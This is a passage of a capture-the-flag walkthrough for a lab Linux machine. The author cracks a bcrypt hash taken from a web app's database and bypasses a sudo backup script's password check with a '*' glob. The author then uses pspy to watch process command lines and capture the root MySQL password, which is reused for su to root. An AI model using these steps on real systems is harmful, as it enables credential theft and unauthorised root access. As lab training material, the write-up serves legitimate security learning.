  IPv4 address for br-5ab86a4e40d0: 172.19.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.129.29.164
  IPv6 address for eth0:            dead:beef::250:56ff:feb0:53a7


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update


svc@codify:~$ sudo -l
[sudo] password for svc:
sudo: a password is required

svc@codify:~$ find / -perm /u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/su
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/umount
/usr/bin/mount
/usr/bin/newgrp

svc@codify:~$ getcap -R / 2>/dev/null
I could not run sudo without the user’s password, and there were no suspicious binaries with suid or capabilities I could use.
I looked around the web files for credentials.
svc@codify:~$ ls -l /var/www/
total 12
drwxr-xr-x 3 svc svc 4096 Jan 27 18:27 contact
drwxr-xr-x 4 svc svc 4096 Jan 27 18:27 editor
drwxr-xr-x 2 svc svc 4096 Apr 12  2023 html

svc@codify:~$ ls -l /var/www/contact/
total 112
-rw-rw-r-- 1 svc svc  4377 Apr 19  2023 index.js
-rw-rw-r-- 1 svc svc   268 Apr 19  2023 package.json
-rw-rw-r-- 1 svc svc 77131 Apr 19  2023 package-lock.json
drwxrwxr-x 2 svc svc  4096 Apr 21  2023 templates
-rw-r--r-- 1 svc svc 20480 Sep 12 17:45 tickets.db

svc@codify:~$ file /var/www/contact/tickets.db
/var/www/contact/tickets.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 17, database pages 5, cookie 0x2, schema 4, UTF-8, version-valid-for 17

vc@codify:~$ sqlite3 /var/www/contact/tickets.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
There was a SQLite database. I looked at what it contained.
sqlite> .tables
tickets  users

sqlite> Select * From users;
3|joshua|$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2

sqlite> Select * From tickets;
1|Tom Hanks|Need networking modules|I think it would be better if you can implement a way to handle network-based stuff. Would help me out a lot. Thanks!|open
2|Joe Williams|Local setup?|I use this site lot of the time. Is it possible to set this up locally? Like instead of coming to this site, can I download this and set it up in my own computer? A feature like that would be nice.|open
The users table had a password hash. I copied it in a file on my machine and tried to crack it.
$ hashcat -a0 -m3200 hash.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6844/13752 MB (2048 MB allocatable), 6MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

Cracking performance lower than expected?

* Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2:REDACTED

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLH.../p/Zw2
Time.Started.....: Sat Jan 27 13:31:16 2024 (55 secs)
Time.Estimated...: Sat Jan 27 13:32:11 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       25 H/s (11.62ms) @ Accel:6 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1368/14344384 (0.01%)
Rejected.........: 0/1368 (0.00%)
Restore.Point....: 1332/14344384 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4064-4096
Candidate.Engine.: Device Generator
Candidates.#1....: crazy1 -> angel123
Hardware.Mon.#1..: Util: 96%

Started: Sat Jan 27 13:31:11 2024
Stopped: Sat Jan 27 13:32:12 2024
It worked. I used the password to reconnect as joshua and read the user flag.
$ ssh joshua@target
joshua@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat Jan 27 06:33:15 PM UTC 2024

  System load:                      0.0087890625
  Usage of /:                       64.4% of 6.50GB
  Memory usage:                     27%
  Swap usage:                       0%
  Processes:                        236
  Users logged in:                  1
  IPv4 address for br-030a38808dbf: 172.18.0.1
  IPv4 address for br-5ab86a4e40d0: 172.19.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.129.203.134
  IPv6 address for eth0:            dead:beef::250:56ff:feb0:9812


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


joshua@codify:~$ ls
user.txt

joshua@codify:~$ cat user.txt
REDACTED
Getting root
With a new user, I started looking at the same escalation vectors.
joshua@codify:~$ sudo -l
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User joshua may run the following commands on codify:
    (root) /opt/scripts/mysql-backup.sh
The user was allowed to run a MySQL backup script as root.
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi

/usr/bin/mkdir -p "$BACKUP_DIR"

databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")

for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done

/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
The script was reading the MySQL password from a file in the root home folder. Then it asked the user for the same password to confirm they knew it. If they didn’t, the script would display an error message and exit. If they had the correct password, it would use mysqldump to perform the backup of the database.
When the script performed the backup, it used the password that it read from the file, not the one provided by the user. That meant that if I could find a way to trick the if statement, I did not really need to know the password.
I tried a few things to trick the if statement. Using semicolons, backticks, and other command injections tricks did not work. I simply needed to use a wildcard (*) as the password to pass the validation.
joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
[sudo] password for joshua:
Enter MySQL password for root:
Password confirmation failed!

joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
This worked, but I was not allowed to read the backup files.
joshua@codify:~$ ls -la /var/backups/mysql/
ls: cannot access '/var/backups/mysql/mysql.sql.gz': Permission denied
ls: cannot access '/var/backups/mysql/.': Permission denied
ls: cannot access '/var/backups/mysql/..': Permission denied
ls: cannot access '/var/backups/mysql/sys.sql.gz': Permission denied
total 0
d????????? ? ? ? ?            ? .
d????????? ? ? ? ?            ? ..
-????????? ? ? ? ?            ? mysql.sql.gz
-????????? ? ? ? ?            ? sys.sql.gz
Having the backup working did not really help if I could not read the files it produced. But the output of the script had a hint about the next step. It was there three times.
mysql: [Warning] Using a password on the command line interface can be insecure.
...
mysqldump: [Warning] Using a password on the command line interface can be insecure.
...
mysqldump: [Warning] Using a password on the command line interface can be insecure.
The script was sending command line commands to connect to MySQL and take the backup. It passed the password directly in those commands.
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
This meant that it was possible to view the password. I already had pspy on the server. I launched it and ran the backup script again.
joshua@codify:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...

done
2024/01/27 19:44:35 CMD: UID=1000  PID=22014  | ./pspy64
2024/01/27 19:44:35 CMD: UID=0     PID=22012  |
2024/01/27 19:44:35 CMD: UID=0     PID=21838  |
2024/01/27 19:44:35 CMD: UID=0     PID=21824  |
2024/01/27 19:44:35 CMD: UID=1000  PID=21763  | -bash

...

2024/01/27 19:45:12 CMD: UID=1000  PID=22025  | -bash
2024/01/27 19:45:13 CMD: UID=1000  PID=22026  | -bash
2024/01/27 19:45:13 CMD: UID=0     PID=22027  | sudo /opt/scripts/mysql-backup.sh
2024/01/27 19:45:13 CMD: UID=0     PID=22028  |
2024/01/27 19:45:13 CMD: UID=0     PID=22029  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22030  | /usr/bin/echo
2024/01/27 19:45:15 CMD: UID=0     PID=22031  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22032  | /usr/bin/mkdir -p /var/backups/mysql
2024/01/27 19:45:15 CMD: UID=0     PID=22033  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22035  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22034  | /usr/bin/mysql -u root -h 0.0.0.0 -P 3306 -pREDACTED -e SHOW DATABASES;
2024/01/27 19:45:15 CMD: UID=0     PID=22036  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22037  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22038  | /usr/bin/gzip
2024/01/27 19:45:15 CMD: UID=0     PID=22039  | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/27 19:45:15 CMD: UID=0     PID=22041  | /bin/bash /opt/scripts/mysql-backup.sh
When the script ran, I could see the password in the commands executed by it. Since it was using the password it read from the file, not the one I provided (*), it was the correct MySQL password. I tried it to connect as root in case it was reused, and it worked.
joshua@codify:~$ su
Password:

root@codify:/home/joshua# cat /root/root.txt
REDACTED